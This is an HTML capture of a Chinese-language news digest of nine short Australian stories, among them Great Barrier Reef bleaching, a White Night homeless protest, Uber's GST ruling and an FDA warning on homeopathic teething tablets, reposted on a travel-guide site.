

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/tuijianpaixing8/38239095.html
body_size: 8008
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="澳洲大堡礁珊瑚白化趋严重/白夜节Homeless将在CBD露营抗议 [17/2/20华简报]" />
    <meta name="description" content="1澳洲大堡礁珊瑚白化趋严重澳洲近日气温大幅度升高，澳洲大陆附近水域温度上升，引发珊瑚科学家担忧，大堡礁珊瑚将会经历另一轮的白化，而这一次白化，悉尼附近水域的珊瑚也可能受到影响。昆州Townsville西北部的棕榈岛附近的珊瑚有早期症状显示正" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>澳洲大堡礁珊瑚白化趋严重/白夜节Homeless将在CBD露营抗议 [17/2/20华简报]-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>澳洲大堡礁珊瑚白化趋严重/白夜节Homeless将在CBD露营抗议 [17/2/20华简报]</h1>
            <p class="m41dm7p2z7">
              <em>2021-12-26 19:38:38</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-ratio="0.478125" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/C1Kbicc34ffsiakaAdOIe15JYgOTUqwoic4Jb4uhdfNlODyr8Zl8o0f0Y5bRk2kO6JyDcCnf4ZVibMIEHA0IgOww9g/640?wx_fmt=jpeg" data-type="jpeg" data-w="640" style="color: rgb(62, 62, 62); font-size: 18px; white-space: pre-wrap; line-height: 28.8px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; width: 670px !important; visibility: visible !important; height: auto;" width="100%"></p><section class="RankEditor" style="border: 0px none;"><section class="RankEditor-Select" style="z-index:100;"><section style="   border-top:1px dashed #ff8c00; width: 100%; top: -5px;  "></section><section style="   border-top:1px dashed #ff8c00; width: 100%; bottom: -5px;  "></section><section style="   border-top:1px dashed #ff8c00; width: 5px; top: -5px; left: -5px;  "></section><section style="   border-top:1px dashed #ff8c00; width: 5px; top: -5px; right: -5px;  "></section><section style="   border-top:1px dashed #ff8c00; width: 5px; bottom: -5px; left: -5px;  "></section><section style="   border-top:1px dashed #ff8c00; width: 5px; bottom: -5px; right: -5px;  "></section><section style="   border-left:1px dashed #ff8c00; height: 100%; left: -5px;  "></section><section style="   border-right:1px dashed #ff8c00;height: 100%; right: -5px;  "></section><section style="   border-left:1px dashed #ff8c00; height: 5px; bottom: -5px; left: -5px;  "></section><section style="   border-left:1px dashed #ff8c00; height: 5px; top: -5px; left: -5px;  "></section><section style="   border-left:1px dashed #ff8c00; height: 5px; bottom: -5px; right: -5px;  "></section><section style="   border-left:1px dashed #ff8c00; height: 5px; top: -5px; right: -5px;  "></section></section><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">1</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>澳洲大堡礁珊瑚白化趋严重</p></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">澳洲近日气温大幅度升高，澳洲大陆附近水域温度上升，引发珊瑚科学家担忧，大堡礁珊瑚将会经历另一轮的白化，而这一次白化，悉尼附近水域的珊瑚也可能受到影响。昆州</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Townsville</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">西北部的棕榈岛附近的珊瑚有早期症状显示正在白化。</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">ARC</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">卓越中心珊瑚礁研究</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Townsville</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">基地科学家</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Terry Hughes</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">称，“目前我们看到有些反常但缓慢的白化，一到两周内，我们就能看到白化是不是更严重。”</span><br></p></section><p><span style="font-family: 微软雅黑; font-size: 15px; color: rgb(63, 63, 63);"></span></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia5efoQ3CZE47wutsRpPpQ05SWn1xXQBWue2NeAojHiaqd1LqVcSickU4icQ/0?wx_fmt=png" style="width: 100%; height: auto;" data-ratio="0.6023489932885906" data-w="596"></p><p><br></p><section class="RankEditor" style="border: 0px none;"><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">2</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>白夜节Homeless将在CBD露营抗议</p></section></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">墨尔本每年的白夜节活动平均会吸引</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">50</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">万人在</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">CBD</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">参加展览，观看街头表演、灯光秀等等。不过今年由于前一段时间墨尔本议会刚刚通过了一项“</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">CBD</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">露营禁令”的法案，导致一批在此露宿街头的无家可归者被驱赶，今年的白夜节这群无家可归者将前往墨尔本</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">CBD</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">举行抗议活动。</span><br></p></section><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia54h4EwQiajr5qejNmjfS6fFbjvJN5NojXOunZyKJIM04JEPosPjKYgIA/0?wx_fmt=png" style="width: 100%; height: auto;" data-ratio="0.5536912751677853" data-w="596"></p><section class="RankEditor" style="border: 0px none;"><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">3</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>Bourke街惨案凶手要明年才审判</p></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">针对墨尔本</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Bourke</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">街惨案疑犯</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Dimitrious Gargasoulas</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">的法庭审判可能等到明年才有结果。本月</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">16</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">日，高等法院助理法官</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Lex Lasry</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">在法庭听证会上表示：“这样时间就拉得太长了。”他表示，公众希望此案得到尽快裁决。据悉，警方针对此案的调查涉及逾</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">1000</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">名目击者，还有不计其数的影像记录，包括监控与移动设备拍摄的画面等。因此，调查需要花费很长时间。</span><br></p></section><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia52fNWWDKMfcwlCHlEZtCc38TC0khQIsmcicGGMyVp96Q8xQOYO5otgWw/0?wx_fmt=png" style="width: 100%; height: auto;" data-ratio="0.5728155339805825" data-w="515"></p><section class="RankEditor" style="border: 0px none;"><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">4</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>Uber每单需支付10% GST</p></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">此前，</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Uber</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">对征收</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">GST</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">进行了为期</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">18</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">个月的抗争，但他们现在需要想办法让</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">50000</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">多名合作司机接受这一裁诀。对于这个共享专车巨头来说，这意味着每一单需要支付</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">10%</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">的消费税（</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">GST</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">）；对政府而言，这意味着一笔来自税收的意外之财；而对于乘客来说，如果</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Uber</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">决定把消费税转嫁到乘客头上的话，可以预计的是乘坐成本将会增加。</span><br></p></section><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia5EUk2flZcr6bsIwtG4RGoN5HZHbH6DGrKicjo98jHoDnIqiaxhCR8LDKw/0?wx_fmt=png" style="width: 100%; height: auto;" data-ratio="0.4798657718120805" data-w="596"></p><section class="RankEditor" style="border: 0px none;"><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">5</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>最好吃的意式冰淇淋是中国人做的？</p></section></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">澳洲谁做的意式冰淇淋（</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Gelato</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">）最好吃？这个问题有了答案，他就是中国移民林越（</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Yue Lin</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">，音译）！在最近举行的</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">The Australia Grand Dairy Awards</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">中，林越制作的黑巧克力</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Gelato</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">不仅赢得澳洲最好吃意式冰淇淋称号，还凭借它获得奶类产品冠军。</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">59</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">岁的林越从</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">470</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">名参赛者中脱颖而出，赢得这枚澳洲乳业大奖。林越表示，此次获奖经历将激励他再接再厉，做出更高质量的</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Gelato</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">。</span><br></p></section><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia5mTR6icDtfMukyBpL51gETicibmSVyPCyGIpS79PjQic2kYicWWRclHVm4CA/0?wx_fmt=png" style="width: 100%; height: auto;" data-ratio="0.6147403685092128" data-w="597"></p><section class="RankEditor" style="border: 0px none;"><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">6</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>蹲马桶玩手机易把厕所细菌吃进口</p></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">专家警告，若在如厕时使用电话，会使手机沾到细菌，到了进餐的时候还一边刷手机一边进食，细菌就会通过口腔带入身体，引起疾病。澳洲医师卡马卡（</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;"> Anchita Karmakar</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">）表示，手机盖和手机壳大多由塑料制成，是滋生细菌的温床。厕所的空气粒子和水分会藏在手机的缝隙中，因此会成为沙门氏菌、大肠杆菌和葡萄球菌等病菌的温床。</span><br></p></section><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia5y0mv51UNkMFGPhnlthalwwNaKe3ThDiaFH9icE2DPPZtO1aejicgfYqNw/0?wx_fmt=png" style="width: 100%; height: auto;" data-ratio="0.515" data-w="600"></p><section class="RankEditor" style="border: 0px none;"><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">7</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>？</p></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">前工党党魁、澳洲驻美大使</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Kim Beazley</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">近日谴责西澳自由党与一国党签署互助协议，。</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Beazley</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">最近接受电台访问时表示，自由党在即将到来的西澳大选中与一国党签署偏好互助协议是“完全不道德”的。他还表示，现在是时候对一国党敏感起来了。</span><br></p></section><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia5BGunibtdb7wwqBibzPtRlhm7BM9ug64jze4X0oMMmI2aRy5usl8JOfVA/0?wx_fmt=png" data-ratio="0.5459098497495827" data-w="599" style="width: 100%; height: auto;"></p><section class="RankEditor" style="border: 0px none;"><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">8</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>家长警惕“有毒”儿童长牙药物</p></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">FDA</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">（美国食品和药物管理局）上月发出警告，</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Hyland</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">旗下的</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">homeopathic teething tablets</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">（顺势疗法长牙药片）含有违规数量的毒性物质“颠茄碱”（</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">belladonna</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">），会危害儿童健康，</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">FDA</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">敦促父母，如果孩子出现惊厥、呼吸困难或焦虑不安的症状，应立即就医。澳洲的药房和医院仍在销售这款致命药物，令人担忧。</span><br></p></section><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia5tupllyfEv5lttFHX6aJia3XCkU4UtquElicno33kdBiauP0IjUSiclBXiaA/0?wx_fmt=png" style="width: 100%; height: auto;" data-ratio="0.5185185185185185" data-w="594"></p><section class="RankEditor" style="border: 0px none;"><section style="   border: 0px none; "><section style="margin-top: 0.8em; margin-bottom: 0.5em; line-height: 32px; font-weight: bold;"><section class="white" style="display: inline-block; float: left; width: 32px; height: 32px; border-top-left-radius: 32px; border-top-right-radius: 32px; border-bottom-right-radius: 32px; border-bottom-left-radius: 32px; vertical-align: top; text-align: center; background-color: rgb(90, 141, 228); border-color: rgb(90, 141, 228); color: rgb(255, 255, 255);"><section style="display: table; width: 100%; color: inherit; border-color: rgb(90, 141, 228);"><section class="count" style="display: table-cell; vertical-align: middle; border-color: rgb(90, 141, 228);">9</section></section></section><section class="active brush" style="margin-left: 36px; color: rgb(90, 141, 228); border-color: rgb(90, 141, 228);"><p>澳父母不再图省事开始起“怪名”</p></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">现在澳洲的父母开始流行孩子取比较另类的名字，如</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Allure</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Vegas</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Chayce</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">等。还有一些名字是从一些较为“传统”的名字变化而来，如从</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Tamika</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">变化而来的</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Tahmykkha</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Tameekah</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Tameka-Jane</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">以及</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Tammika</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">等。今年还很流行用地名做自家孩子的名字，如</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Vegas</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Sierra-Leonie</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Rocket</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Khe Sanh</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Narnia</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">等。还有人选用一些字母超级多的名字，如</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Alycesaundra</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Torianna-Sharisse</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Kymberleigh</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Jhamasyn</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Mackennziee</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">等。一些追赶潮流的父母喜欢用品牌名做自家孩子的名字，选用比较多的便是</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Jack Daniel</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Diesel</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Ricca-Donna</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Prada</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">、</span><span style="color: rgb(63, 63, 63); font-family: 微软雅黑; font-size: 15px;">Jaguar</span><span style="color: rgb(63, 63, 63); font-size: 15px; font-family: 宋体;">等。</span><br></p></section><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffuvej2WBjU9ffMEtqJaacia5qw5Ziaq894wbyGBPoZQbuq5a9bJ1tedpJynZ0pGibPAXstlNpVhmQmZg/0?wx_fmt=png" style="width: 100%; height: auto;" data-ratio="0.5268456375838926" data-w="596"></p><p><br></p><p style="min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; text-align: center; background-color: rgb(255, 255, 255); max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 10px; max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;">广告</span></p><hr style="color: rgb(62, 62, 62); white-space: normal; font-size: 18px; line-height: 28.8px; background-color: rgb(255, 255, 255); max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-ratio="0.2875" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffsJ0OgIWk1eCRM2ibJUQZvpxyKUOE6v64Cxh041a545sHgTPojkvzqT0YcNlPpmWbAicpOJ7A0lwpNg/640?wx_fmt=png" data-type="png" data-w="640" style="box-sizing: border-box !important; word-wrap: break-word !important; width: 100% !important; visibility: visible !important;" width="100%"></p><p style="min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-ratio="0.38738738738738737" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/C1Kbicc34ffvaWCP6pZelJnoiakZ3eH8icjtEBXyS7My3TwJXcMHTZNXzVic7PGVto82c3fmRV6ZommfZPpyzAMyng/640?wx_fmt=png" data-type="png" data-w="333" style="white-space: pre-wrap; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important; width: 670px !important;" width="100%"></p><p style="min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; text-align: center; background-color: rgb(255, 255, 255); max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 10px; max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="white-space: pre-wrap; max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;">CHANNEL 7/ SMH/ 